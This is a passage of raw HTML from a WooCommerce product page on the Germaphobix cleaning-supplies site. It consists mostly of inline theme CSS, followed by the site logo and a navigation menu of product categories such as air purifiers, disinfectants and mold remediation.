.menu--primary > ul > li:hover > a, .header-02.header-dark .menu--primary > ul > li > a:hover, .header-02.header-dark .menu--primary > ul > li > a:focus, .header-02.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-02.header-dark .menu--primary > ul > .current-menu-item > a{color:#4E97FD;}.header-02.header-dark .header-button{color:#fff;border-color:#4E97FD;}.header-02.header-dark .header-button:before{background:#4E97FD;}.header-02.header-dark .header-button:hover{color:#4E97FD;border-color:#4E97FD;}.header-02.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-02.header-dark .header-social-networks a{color:#333;}.header-02.header-dark .header-social-networks a:hover{color:#4E97FD;}.header-02.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-02.header-light .header-icon, .header-02.header-light .wpml-ls-item-toggle{color:#fff;}.header-02.header-light .header-icon:hover{color:#fff;}.header-02.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-02.header-light .mini-cart .mini-cart-icon:after{color:#4E97FD;background-color:#fff;}.header-02.header-light .menu--primary > ul > li > a{color:#fff;}.header-02.header-light .menu--primary > ul > li:hover > a, .header-02.header-light .menu--primary > ul > li > a:hover, .header-02.header-light .menu--primary > ul > li > a:focus, .header-02.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-02.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-02.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-02.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-02.header-light .header-button:hover{color:#333;border-color:#fff;}.header-02.header-light .header-button:after{background:#fff;}.header-02.header-light .header-social-networks a{color:#fff;}.header-02.header-light .header-social-networks a:hover{color:#fff;}.header-03 .page-header-inner{border-bottom-width:0px;}.header-03 .menu--primary a{font-size:16px;line-height:1.4;}.desktop-menu .header-03 .menu--primary .menu__container > li > a{padding-top:19px;padding-bottom:19px;padding-left:10px;padding-right:10px;}.header-03.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03.header-dark .header-icon, .header-03.header-dark .wpml-ls-item-toggle{color:#333;}.header-03.header-dark .header-icon:hover{color:#4E97FD;}.header-03.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD;}.header-03.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#4E97FD;}.header-03.header-dark .page-header-bottom{background-color:#415DA1;}.header-03.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7)!important;}.header-03.header-dark .menu--primary > ul > li:hover > a, .header-03.header-dark .menu--primary > ul > li > a:hover, .header-03.header-dark .menu--primary > ul > li > a:focus, .header-03.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-03.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff!important;}.header-03.header-dark .header-button{color:#fff;border-color:#4E97FD;}.header-03.header-dark .header-button:before{background:#4E97FD;}.header-03.header-dark .header-button:hover{color:#4E97FD;border-color:#4E97FD;}.header-03.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-03.header-dark .header-social-networks a{color:#333;}.header-03.header-dark .header-social-networks a:hover{color:#4E97FD;}.header-03.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-03.header-light .header-icon, .header-03.header-light .wpml-ls-item-toggle{color:#fff;}.header-03.header-light .header-icon:hover{color:#fff;}.header-03.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-03.header-light .mini-cart .mini-cart-icon:after{color:#4E97FD;background-color:#fff;}.header-03.header-light .menu--primary > ul > li > a{color:#fff!important;}.header-03.header-light .menu--primary > ul > li:hover > a, .header-03.header-light .menu--primary > ul > li > a:hover, .header-03.header-light .menu--primary > ul > li > a:focus, .header-03.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-03.header-light .menu--primary > ul > .current-menu-item > a{color:#fff!important;}.header-03.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-03.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-03.header-light .header-button:hover{color:#333;border-color:#fff;}.header-03.header-light .header-button:after{background:#fff;}.header-03.header-light .header-social-networks a{color:#fff;}.header-03.header-light .header-social-networks a:hover{color:#fff;}.header-04 .page-header-inner{border-bottom-width:0px;}.header-04 .menu--primary a{font-size:16px;line-height:1.4;}.desktop-menu .header-04 .menu--primary .menu__container > li > a{padding-top:29px;padding-bottom:29px;padding-left:10px;padding-right:10px;}.header-04.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04.header-dark .header-icon, .header-04.header-dark .wpml-ls-item-toggle{color:#333;}.header-04.header-dark .header-icon:hover{color:#4E97FD;}.header-04.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD;}.header-04.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#4E97FD;}.header-04.header-dark .menu--primary > ul > li > a{color:#9B9B9B;}.header-04.header-dark .menu--primary > ul > li:hover > a, .header-04.header-dark .menu--primary > ul > li > a:hover, .header-04.header-dark .menu--primary > ul > li > a:focus, .header-04.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-04.header-dark .menu--primary > ul > .current-menu-item > a{color:#4E97FD;}.header-04.header-dark .header-button{color:#fff;border-color:#4E97FD;}.header-04.header-dark .header-button:before{background:#4E97FD;}.header-04.header-dark .header-button:hover{color:#4E97FD;border-color:#4E97FD;}.header-04.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-04.header-dark .header-social-networks a{color:#333;}.header-04.header-dark .header-social-networks a:hover{color:#4E97FD;}.header-04.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-04.header-light .header-icon, .header-04.header-light .wpml-ls-item-toggle{color:#fff;}.header-04.header-light .header-icon:hover{color:#fff;}.header-04.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-04.header-light .mini-cart .mini-cart-icon:after{color:#4E97FD;background-color:#fff;}.header-04.header-light .menu--primary > ul > li > a{color:#fff;}.header-04.header-light .menu--primary > ul > li:hover > a, .header-04.header-light .menu--primary > ul > li > a:hover, .header-04.header-light .menu--primary > ul > li > a:focus, .header-04.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-04.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-04.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-04.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-04.header-light .header-button:hover{color:#333;border-color:#fff;}.header-04.header-light .header-button:after{background:#fff;}.header-04.header-light .header-social-networks a{color:#fff;}.header-04.header-light .header-social-networks a:hover{color:#fff;}.header-05 .page-header-inner{border-bottom-width:0px;}.header-05 .menu--primary a{font-size:16px;line-height:1.4;}.desktop-menu .header-05 .menu--primary .menu__container > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-05.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-05.header-dark .header-icon, .header-05.header-dark .wpml-ls-item-toggle{color:#333;}.header-05.header-dark .header-icon:hover{color:#4E97FD;}.header-05.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD;}.header-05.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#4E97FD;}.header-05.header-dark .menu--primary > ul > li > a{color:#333;}.header-05.header-dark .menu--primary > ul > li:hover > a, .header-05.header-dark .menu--primary > ul > li > a:hover, .header-05.header-dark .menu--primary > ul > li > a:focus, .header-05.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-05.header-dark .menu--primary > ul > .current-menu-item > a{color:#4E97FD;}.header-05.header-dark .header-button{color:#fff;border-color:#4E97FD;}.header-05.header-dark .header-button:before{background:#4E97FD;}.header-05.header-dark .header-button:hover{color:#4E97FD;border-color:#4E97FD;}.header-05.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-05.header-dark .header-social-networks a{color:#333;}.header-05.header-dark .header-social-networks a:hover{color:#4E97FD;}.header-05.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);box-shadow:0 3px 9px rgba(0, 0, 0, 0.05);}.header-05.header-light .header-icon, .header-05.header-light .wpml-ls-item-toggle{color:#fff;}.header-05.header-light .header-icon:hover{color:#fff;}.header-05.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-05.header-light .mini-cart .mini-cart-icon:after{color:#4E97FD;background-color:#fff;}.header-05.header-light .menu--primary > ul > li > a{color:#fff;}.header-05.header-light .menu--primary > ul > li:hover > a, .header-05.header-light .menu--primary > ul > li > a:hover, .header-05.header-light .menu--primary > ul > li > a:focus, .header-05.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-05.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-05.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-05.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-05.header-light .header-button:hover{color:#333;border-color:#fff;}.header-05.header-light .header-button:after{background:#fff;}.header-05.header-light .header-social-networks a{color:#fff;}.header-05.header-light .header-social-networks a:hover{color:#fff;}.header-06 .page-header-inner{padding-bottom:20px;padding-top:13px;border-bottom-width:0px;}.header-06 .menu--primary a{font-family:CircularStd;font-size:16px;font-weight:500;line-height:1.4;}.desktop-menu .header-06 .menu--primary .menu__container > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-06.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06.header-dark .header-icon, .header-06.header-dark .wpml-ls-item-toggle{color:#333;}.header-06.header-dark .header-icon:hover{color:#4E97FD;}.header-06.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD;}.header-06.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#4E97FD;}.header-06.header-dark .menu--primary > ul > li > a{color:#9B9B9B;}.header-06.header-dark .menu--primary > ul > li:hover > a, .header-06.header-dark .menu--primary > ul > li > a:hover, .header-06.header-dark .menu--primary > ul > li > a:focus, .header-06.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-06.header-dark .menu--primary > ul > .current-menu-item > a{color:#4E97FD;}.header-06.header-dark .header-button{color:#fff;border-color:#4E97FD;}.header-06.header-dark .header-button:before{background:#4E97FD;}.header-06.header-dark .header-button:hover{color:#4E97FD;border-color:#4E97FD;}.header-06.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-06.header-dark .header-social-networks a{color:#333;}.header-06.header-dark .header-social-networks a:hover{color:#4E97FD;}.header-06.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-06.header-light .header-icon, .header-06.header-light .wpml-ls-item-toggle{color:#fff;}.header-06.header-light .header-icon:hover{color:#fff;}.header-06.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-06.header-light .mini-cart .mini-cart-icon:after{color:#4E97FD;background-color:#fff;}.header-06.header-light .menu--primary > ul > li > a{color:#fff;}.header-06.header-light .menu--primary > ul > li:hover > a, .header-06.header-light .menu--primary > ul > li > a:hover, .header-06.header-light .menu--primary > ul > li > a:focus, .header-06.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-06.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-06.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-06.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-06.header-light .header-button:hover{color:#333;border-color:#fff;}.header-06.header-light .header-button:after{background:#fff;}.header-06.header-light .header-social-networks a{color:#fff;}.header-06.header-light .header-social-networks a:hover{color:#fff;}.header-07 .page-header-inner{padding-top:13px;padding-bottom:13px;border-bottom-width:0px;}.header-07 .menu--primary a .menu-item-title{font-family:Satoshi;font-size:16px;font-weight:500;line-height:1.4;}.desktop-menu .header-07 .menu--primary .menu__container > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-07.header-dark .page-header-inner{background:rgba(255,255,255,0);background-color:rgba(255,255,255,0);background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07.header-dark .header-icon, .header-07.header-dark .wpml-ls-item-toggle{color:#333;}.header-07.header-dark .header-icon:hover{color:#4E97FD;}.header-07.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD;}.header-07.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#4E97FD;}.header-07.header-dark .menu--primary > ul > li > a{color:#9B9B9B;}.header-07.header-dark .menu--primary > ul > li:hover > a, .header-07.header-dark .menu--primary > ul > li > a:hover, .header-07.header-dark .menu--primary > ul > li > a:focus, .header-07.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-07.header-dark .menu--primary > ul > .current-menu-item > a{color:#4E97FD;}.header-07.header-dark .header-social-networks a{color:#333;}.header-07.header-dark .header-social-networks a:hover{color:#4E97FD;}.header-07.header-dark .header-button{color:#fff;border-color:#4E97FD;}.header-07.header-dark .header-button:before{background:#4E97FD;}.header-07.header-dark .header-button:hover{color:#fff;border-color:#E4573D;}.header-07.header-dark .header-button:after{background:#E4573D;}.header-07.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-07.header-light .header-icon, .header-07.header-light .wpml-ls-item-toggle{color:#fff;}.header-07.header-light .header-icon:hover{color:#fff;}.header-07.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-07.header-light .mini-cart .mini-cart-icon:after{color:#4E97FD;background-color:#fff;}.header-07.header-light .menu--primary > ul > li > a{color:#fff;}.header-07.header-light .menu--primary > ul > li:hover > a, .header-07.header-light .menu--primary > ul > li > a:hover, .header-07.header-light .menu--primary > ul > li > a:focus, .header-07.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-07.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-07.header-light .header-social-networks a{color:#fff;}.header-07.header-light .header-social-networks a:hover{color:#fff;}.header-07.header-light .header-button{color:#333;}.header-07.header-light .header-button:hover{color:#ffffff;}.header-07.header-light .header-button, .header-07.header-light .header-button:before{background-image:linear-gradient(114deg,#fff4ce -75%,#ffc221 107%);}.header-07.header-light .header-button:hover, .header-07.header-light .header-button:after{background-image:linear-gradient(-135deg,#fe5b34,#fe378c);}.sm-simple .children > li > a, .sm-simple .children > li > a .menu-item-title{letter-spacing:0em;line-height:1.38;text-transform:none;}.sm-simple .children > li > a{font-size:16px;color:#777;}.primary-menu-sub-visual,.sm-simple .children{background-color:#fff;-webkit-box-shadow:0 -3px 23px rgba(0, 0, 0, 0.06);-moz-box-shadow:0 -3px 23px rgba(0, 0, 0, 0.06);box-shadow:0 -3px 23px rgba(0, 0, 0, 0.06);}.sm-simple .children > li:hover > a, .sm-simple .children > li:hover > a:after, .sm-simple .children > li.current-menu-item > a, .sm-simple .children > li.current-menu-ancestor > a{color:#333;}.sm-simple .children > li.current-menu-ancestor > a,.sm-simple .children > li.current-menu-item > a,.sm-simple .children > li:hover > a{background-color:rgba(255, 255, 255, 0);}.popup-canvas-menu{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#333;}.popup-canvas-menu .menu__container > li > a{line-height:1.5;color:#333;}.popup-canvas-menu .menu__container > li > a:hover, .popup-canvas-menu .menu__container > li > a:focus{color:#4E97FD;}.popup-canvas-menu .menu__container .children a{color:#777;}.popup-canvas-menu .menu__container .children a:hover{color:#4E97FD;}.page-mobile-menu-header{background:#fff;}.page-close-mobile-menu{color:#333;}.page-close-mobile-menu:hover{color:#333;}.page-mobile-main-menu > .inner{background:#dd9933;background-color:#dd9933;background-repeat:no-repeat;background-position:top center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-mobile-main-menu .menu__container > li > a{padding-top:19px;padding-bottom:19px;padding-left:0;padding-right:0;font-size:16px;color:#fff;}.page-mobile-main-menu .menu__container a{line-height:1.5;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:#fff;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(255, 255, 255, 0.15);}.page-mobile-main-menu .children a,.page-mobile-main-menu .simple-menu a{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;}.page-mobile-main-menu .children a{font-size:15px;color:rgba(255, 255, 255, 0.7);}.page-mobile-main-menu .children a:hover, .page-mobile-main-menu .children .opened > a, .page-mobile-main-menu .current-menu-item > a{color:#fff;}.page-mobile-main-menu .toggle-sub-menu{color:#fff;background:rgba(255, 255, 255, 0);}.page-mobile-main-menu .toggle-sub-menu:hover{color:#fff;background:rgba(255, 255, 255, 0.2);}.page-title-bar-01 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-bg:before{background-color:rgba(0, 0, 0, 0);}.page-title-bar-01 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:69px;padding-bottom:54px;}.page-title-bar-01 .heading{font-size:40px;font-weight:500;line-height:1.2;color:#333;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:15px;font-weight:400;line-height:1.67;}.page-title-bar-01 .insight_core_breadcrumb li{color:#333;}.page-title-bar-01 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#4E97FD;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#ababab;}.page-title-bar-02 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-02 .page-title-bar-bg:before{background-color:rgba(0, 0, 0, 0);}.page-title-bar-02 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:14px;padding-bottom:14px;}.page-title-bar-02{margin-bottom:18px;}.page-title-bar-02 .insight_core_breadcrumb li, .page-title-bar-02 .insight_core_breadcrumb li a{font-size:15px;font-weight:400;line-height:1.67;}.page-title-bar-02 .insight_core_breadcrumb li{color:#333;}.page-title-bar-02 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-02 .insight_core_breadcrumb a:hover{color:#4E97FD;}.page-title-bar-02 .insight_core_breadcrumb li + li:before{color:#ababab;}.page-title-bar-03 .page-title-bar-bg:before{background-color:rgba(0, 0, 0, 0.4);}.page-title-bar-03 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:124px;padding-bottom:101px;}.page-title-bar-03{margin-bottom:57px;}.page-title-bar-03 .heading{font-size:48px;font-weight:700;line-height:1.17;color:#fff;}.page-title-bar-03 .page-title-bar-meta{font-size:14px;font-weight:400;line-height:1.67;text-transform:capitalize;color:#fff;}.page-title-bar-03 .page-title-bar-meta a{color:#fff;}.page-title-bar-03 .page-title-bar-meta a:hover{color:#fff;}.page-title-bar-03 .insight_core_breadcrumb li, .page-title-bar-03 .insight_core_breadcrumb li a{font-size:15px;font-weight:400;line-height:1.67;}.page-title-bar-03 .insight_core_breadcrumb li{color:#333;}.page-title-bar-03 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-03 .insight_core_breadcrumb a:hover{color:#4E97FD;}.page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#ababab;}.page-title-bar-04 .page-title-bar-bg{background:#F8F8F8;background-color:#F8F8F8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-04 .page-title-bar-bg:before{background-color:rgba(0, 0, 0, 0);}.page-title-bar-04 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:13px;padding-bottom:13px;}.page-title-bar-04{margin-bottom:70px;}.page-title-bar-04 .insight_core_breadcrumb li, .page-title-bar-04 .insight_core_breadcrumb li a{font-size:15px;font-weight:400;line-height:1.67;}.page-title-bar-04 .insight_core_breadcrumb li{color:#333;}.page-title-bar-04 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-04 .insight_core_breadcrumb a:hover{color:#4E97FD;}.page-title-bar-04 .insight_core_breadcrumb li + li:before{color:#ababab;}.page-loading{background-color:#fff;}.page-loading .sk-wrap{color:#4E97FD;}.error404{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .error404--header .branding__logo img{width:166px;}.branding__logo img{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:166px;}.headroom--not-top .branding__logo .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:166px;}.woocommerce .product .product-badges .new{color:#fff;background-color:#50D7E9;}.woocommerce .product .product-badges .hot{color:#fff;background-color:#F6B500;}.woocommerce .product .product-badges .onsale{color:#ffffff;background-color:#ddaa5d;}.price, .amount, .tr-price, .woosw-content-item--price{color:#000000;}.price del, del .amount, .tr-price del, .woosw-content-item--price del{color:#ccc;}ins .amount{color:#dd9933;}.product.sale ins, .product.sale ins .amount, .single-product .product.sale .entry-summary > .price ins .amount{color:#E4573D;}.page-search-popup{background:#fff;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#333;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#333!important;}h1,h2,h3,h4,h5,h6,th,[class*="hint--"]:after, .heading, .heading-typography, .elementor-accordion .elementor-tab-title a, .elementor-counter .elementor-counter-title{letter-spacing:0em;line-height:1.3;}h1{font-size:38px;}h2{font-size:34px;}h3{font-size:30px;}h4{font-size:26px;}h5{font-size:22px;}h6{font-size:18px;}b, strong{font-weight:700;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button__link, .rev-btn, .tm-button, .button, .elementor-button{font-family:inherit;font-size:15px;letter-spacing:0em;text-transform:none;}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner .heading{font-size:34px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:42px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:36px;}}@media (max-width: 767px){.page-title-bar-03 .page-title-bar-inner .heading{font-size:30px;}}</style></head>

<body class="wp-singular product-template-default single single-product postid-18061 wp-embed-responsive wp-theme-medizin wp-child-theme-medizin-child theme-medizin woocommerce woocommerce-page woocommerce-no-js desktop desktop-menu primary-nav-rendering mobile-menu-push-to-left hide-top-bar-on-mobile woocommerce-loop-image-has-bg single-product-slider woocommerce-loop-buttons-hide-on-mobile header-sticky-both wide page-has-no-sidebar title-bar-04 has-notificationx elementor-default elementor-kit-40"  data-site-width="1200px" data-content-width="1200" data-font="inherit Helvetica, Arial, sans-serif" data-header-sticky-height="80">




<div id="page" class="site">
	<div class="content-wrapper">
				
		<header id="page-header" class="page-header header-01  nav-links-hover-style-01 header-dark  header-sticky-dark-logo">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="header-wrap">
						
						<div class="branding">
	<div class="branding__logo">
				<a href="https://germaphobix.com/" rel="home">
												<img  alt="Germaphobix"
					      data-src="https://germaphobix.com/wp-content/uploads/2021/01/web_logo-332x96.png" class="dark-logo lazyload" src="[data-uri]"><noscript><img src="https://germaphobix.com/wp-content/uploads/2021/01/web_logo-332x96.png" alt="Germaphobix"
					     class="dark-logo"></noscript>
									</a>
			</div>
</div>

						<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-primary" class="menu__container sm sm-simple"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-113 level-1"><a href="https://germaphobix.com"><div class="menu-item-wrap"><span class="menu-item-title">Home</span></div></a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238 level-1"><a href="https://germaphobix.com/about/"><div class="menu-item-wrap"><span class="menu-item-title">About</span></div></a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1205 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Shop</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children simple-menu">	<li id="menu-item-8599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8599"><a href="https://germaphobix.com/product-category/devices/air-quality/"><div class="menu-item-wrap"><span class="menu-item-title">Air Quality</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children simple-menu">		<li id="menu-item-8774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8774"><a href="https://germaphobix.com/product-category/devices/air-quality/air-purifiers/"><div class="menu-item-wrap"><span class="menu-item-title">Air Purifiers</span></div></a></li>
		<li id="menu-item-8776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8776"><a href="https://germaphobix.com/product-category/devices/air-quality/air-purifier-filters"><div class="menu-item-wrap"><span class="menu-item-title">Air Purifier Filters</span></div></a></li>
	</ul>
</li>
	<li id="menu-item-9043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9043"><a href="https://germaphobix.com/product-category/bed-bug-heaters"><div class="menu-item-wrap"><span class="menu-item-title">Bed Bug Heaters</span></div></a></li>
	<li id="menu-item-8808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8808"><a href="https://germaphobix.com/product-category/disaster-restoration/"><div class="menu-item-wrap"><span class="menu-item-title">Disaster Restoration</span></div></a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://germaphobix.com/product-category/disinfectants/"><div class="menu-item-wrap"><span class="menu-item-title">Disinfectants &#038; Sanitizers</span></div></a></li>
	<li id="menu-item-8778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8778"><a href="https://germaphobix.com/product-category/mold-remediation/"><div class="menu-item-wrap"><span class="menu-item-title">Mold Remediation</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children simple-menu">		<li id="menu-item-8785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8785"><a href="https://germaphobix.com/product-category/mold-remediation/air-scrubbers/"><div class="menu-item-wrap"><span class="menu-item-title">Air Scrubbers &#038; More</span></div></a></li>
	</ul>
</li>
	<li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="https://germaphobix.com/product-category/devices/sprayers/"><div class="menu-item-wrap"><span class="menu-item-title">Sprayers &#038; Foggers</span></div></a></li>
	<li id="menu-item-8601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8601"><a href="https://germaphobix.com/product-category/devices/test-kits/"><div class="menu-item-wrap"><span class="menu-item-title">Testing Kits &#038; Devices</span></div></a></li>
	<li id="menu-item-13922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13922"><a href="https://germaphobix.com/product-category/devices/ultrasonic-cleaners/"><div class="menu-item-wrap"><span class="menu-item-title">Ultrasonic Cleaners</span></div></a></li>
	<li id="menu-item-9042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9042"><a href="https://germaphobix.com/product-category/uv-lights"><div class="menu-item-wrap"><span class="menu-item-title">UV Lights &#038; Lamps</span></div></a></li>
</ul>
</li>
